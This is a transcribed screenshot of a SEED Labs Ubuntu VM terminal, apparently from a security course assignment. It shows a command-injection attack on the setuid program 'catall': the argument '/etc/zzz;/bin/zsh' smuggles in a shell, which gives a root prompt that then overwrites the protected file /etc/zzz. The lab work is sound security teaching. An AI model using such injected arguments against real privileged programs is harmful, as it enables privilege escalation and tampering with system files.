 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal May 6 21:50
Terminal
Terminal × root@VM: /home/seed/Documents/CMPE_209/Proje... × Terminal × Terminal
seed@Harish_CMPE209:~/.../Labsetup$ls -l /etc/zzz
-rw-r--r-- 1 root root 37 May  6 21:43 /etc/zzz
seed@Harish_CMPE209:~/.../Labsetup$./catall "/etc/zzz;/bin/zsh"
This is a privileged file.
some data
VM# echo "bad data" > /etc/zzz
VM# cat /etc/zzz
bad data
VM#
>_